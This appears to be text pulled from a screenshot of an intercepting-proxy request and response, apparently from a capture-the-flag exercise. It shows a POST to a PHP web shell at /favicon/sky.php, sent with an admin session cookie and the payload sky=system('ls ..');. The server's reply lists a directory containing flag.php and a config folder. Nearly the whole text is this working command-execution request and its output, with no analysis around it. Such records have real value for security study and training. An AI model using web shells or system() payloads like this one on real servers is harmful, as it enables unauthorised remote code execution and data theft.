 Request
Raw Params Headers Hex
POST /favicon/sky.php HTTP/1.1
Host: 101.71.29.5:10037
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
session=eyJsb2dpbiI6dHJ1ZSwidG9rZW4iOnsiIGIiOiJNRGs1T0RoaVlXTmtOR000TVRWb
VlXVmlZV1ptTmprM05EazNZelkwTURVPSJ9LCJ1c2VybmFtZSI6ImFkbWluIn0.DtqV3A.WEz
GXvzqM0a_OnrDqUkTZnD8Pt4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
sky=system('ls ..');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2018 17:12:43 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
404.html
bwvs_config
css
favicon
flag.php
header.php
index.php
js
user